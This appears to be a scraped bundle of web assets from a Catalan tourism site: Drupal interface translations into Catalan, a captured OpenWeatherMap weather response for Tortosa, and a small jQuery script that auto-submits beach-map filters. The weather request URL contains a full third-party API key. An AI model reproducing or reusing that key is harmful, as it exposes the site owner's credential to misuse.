taula","Today":"Avui","Jan":"gen.","Feb":"febr.","Mar":"mar\u00e7","Apr":"abr.","Jun":"jun","Jul":"jul.","Aug":"ag.","Sep":"set.","Oct":"oct.","Nov":"nov.","Dec":"des.","Su":"Dg.","Mo":"Dl.","Tu":"Dt.","We":"Dc.","Th":"Dj.","Fr":"Dv.","Sa":"Ds.","Not published":"No publicat","Please wait...":"Si us plau, espereu...","Hide":"Oculta","mm\/dd\/yy":"mm\/dd\/aa","By @name on @date":"Per @name el @date","By @name":"Per @name","Not in menu":"No est\u00e0 al men\u00fa","Alias: @alias":"\u00c0lies: @alias","No alias":"No hi ha \u00e0lies","New revision":"Nova revisi\u00f3","Drag to re-order":"Arrossegueu per canviar l\u0027ordre","Changes made in this table will not be saved until the form is submitted.":"Els canvis fets en aquesta taula no es desaran fins que no envieu el formulari.","The changes to these blocks will not be saved until the \u003Cem\u003ESave blocks\u003C\/em\u003E button is clicked.":"Els canvis fets a aquest bloc no es desaran fins que no es premi el bot\u00f3 \u003Cem\u003EDesar blocs\u003C\/em\u003E.","This permission is inherited from the authenticated user role.":"Aquest perm\u00eds s\u0027hereta del rol d\u0027usuari autentificat.","No revision":"No hi ha cap revisi\u00f3","Requires a title":"Requereix un t\u00edtol","Not restricted":"Sense restriccions","(active tab)":"(pestanya activa)","Not customizable":"No personalitzable","Restricted to certain pages":"Restringit a certes p\u00e0gines","The block cannot be placed in this region.":"No es pot posar el bloc en aquesta regi\u00f3.","Hide summary":"Amaga el resum","Edit summary":"Edita el resum","Don\u0027t display post information":"No mostris la informaci\u00f3 de l\u0027entrada.","The selected file %filename cannot be uploaded. Only files with the following extensions are allowed: %extensions.":"No s\u0027ha pogut carregar el fitxer %filename seleccionat. Nom\u00e9s s\u00f3n permesos els fitxers amb les seg\u00fcents extensions: %extensions.","Re-order rows by numerical weight instead of dragging.":"Reordeneu les files per pes num\u00e8ric en comptes d\u0027arrossegar-les.","Show row weights":"Mostra el pes de les files","Hide row weights":"Amaga el pes de les files","Autocomplete popup":"Autocompleci\u00f3 en finestra emergent","Searching for matches...":"Buscant coincid\u00e8ncies...","Other":"Altres","New":"Nou","Select":"Seleccioneu","Value":"Valor","Read more":"Llegeix m\u00e9s","all":"tot","Select all":"Selecciona-ho tot","On":"Actiu","Off":"Inactiu","Remove group":"Elimina el grup","Apply (all displays)":"Aplica (a totes les presentacions)","Apply (this display)":"Aplica (a aquesta presentaci\u00f3)","Revert to default":"Tornar als valors per defecte","Submit":"Envia","Breadcrumbs":"Fil d\u0027ariadna","Close":"Tanca","Add files":"Afegeix fitxers","Add files to the upload queue and click the start button.":"Afegiu fitxers a la cua de c\u00e0rrega i feu clic al bot\u00f3 d\u0027inici.","Drag files here.":"Arrossegueu fitxers aqu\u00ed.","File extension error.":"Error d\u0027extensi\u00f3 de fitxer.","File size error.":"Error de mida de fitxer.","Please wait while your files are being uploaded.":"Espereu-vos mentre es carfreguen els fitxers.","Add item":"Afegeix un element","HTTP Error.":"Error HTTP.","Security error.":"Error de seguretat.","Generic error.":"Error gen\u00e8ric.","%d files queued":"%d fitxers encuats","Automatic alias":"\u00c0lies autom\u00e0tic","@label: @value":"@label: @value","Also allow !name role to !permission?":"Permetre tamb\u00e9 el rol !name a !permission?","Translatable":"Tradu\u00efble","Not translatable":"No tradu\u00efble","Paste embed code here":"Enganxa aqu\u00ed el codi per incrustar","Select all children":"Selecciona tots els fills","Insert":"Insereix","Play video":"Reproduir v\u00eddeo","Manage preferences":"Gestionar prefer\u00e8ncies","1a Tria":"FILTRAR PER PREFER\u00c8NCIES","Categoria":"FILTRAR PER CATEGORIA","Category":"FILTRAR PER CATEGORIA","Que fer":"Qu\u00e8 fer","\u003Ch2 class=\u0022block-title\u0022\u003ECategoria\u003C\/h2\u003E":"\u003Ch2 class=\u0022block-title\u0022\u003EFiltrar per categoria\u003C\/h2\u003E"}} };

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://api.openweathermap.org/data/2.5/weather?q=Tortosa,es&units=metric&appid=df93c6998eb455a1a6d33f462cf678bb&callback=jQuery22407755319936311722_1764900040648&_=1764900040649
body_size: 564
content:
jQuery22407755319936311722_1764900040648({"coord":{"lon":0.5216,"lat":40.8125},"weather":[{"id":804,"main":"Clouds","description":"overcast clouds","icon":"04n"}],"base":"stations","main":{"temp":12.06,"feels_like":11.18,"temp_min":12.06,"temp_max":13.21,"pressure":1011,"humidity":71,"sea_level":1011,"grnd_level":986},"visibility":10000,"wind":{"speed":9.07,"deg":308,"gust":16.64},"clouds":{"all":100},"dt":1764899952,"sys":{"type":2,"id":2097391,"country":"ES","sunrise":1764918422,"sunset":1764952226},"timezone":3600,"id":3107677,"name":"Tortosa","cod":200})

--- FILE ---
content_type: application/javascript
request_url: https://terresdelebre.travel/sites/all/modules/lite_terres_mapa/js/lite_terres_mapa.auto_submit.js?t6rqt4
body_size: 508
content:
(function ($) {
Drupal.behaviors.liteTerresMapa = {
  attach: function (context, settings) {
    if ($('.view-map-beach').length > 0) {
      if (document.scrollLiteTerresMapa != 'undefined') {
        $('.view-map-beach .view-filters').scrollTop(document.scrollLiteTerresMapa);
      }
      $('.view-map-beach input[type=radio]').click(function() {
        document.scrollLiteTerresMapa = $('.view-filters').scrollTop();
        $('.view-map-beach .form-submit').click();
      });
    }
  }
}

})(jQuery);